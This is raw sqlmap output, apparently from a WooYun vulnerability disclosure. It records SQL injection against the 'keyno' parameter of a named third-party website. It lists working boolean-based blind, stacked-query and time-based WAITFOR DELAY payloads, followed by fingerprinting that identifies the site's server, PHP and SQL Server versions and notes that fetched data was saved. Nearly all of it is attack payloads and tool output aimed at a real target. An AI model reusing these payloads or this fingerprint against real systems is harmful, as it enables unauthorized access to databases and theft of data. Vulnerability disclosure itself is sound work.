 Parameter: keyno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyno=8 AND 7458=7458
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keyno=8; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyno=8 WAITFOR DELAY '0:0:5'--
---
[12:01:59] [INFO] testing Microsoft SQL Server
[12:02:02] [INFO] confirming Microsoft SQL Server
[12:02:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[12:02:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:02:03] [INFO] fetched data logged to text files under
?~1\tools\????\SQLMAP~1\Bin\output\www.wdsksl.com'
www.wooyun.org